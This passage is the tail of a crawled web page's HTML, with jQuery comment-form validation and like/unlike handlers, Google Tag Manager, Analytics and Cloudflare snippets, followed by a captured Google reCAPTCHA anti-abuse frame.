$(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>'); error = true; } }); return error; }, commentLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#like' + id).html(response); } }); return false; }, commentNotLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#notlike' + id).html(response); } }); return false; } }); tumeva.commentInit(); }); </script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJNHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lBu_9h4cRZrkfEdRMI5ecw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769294636192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>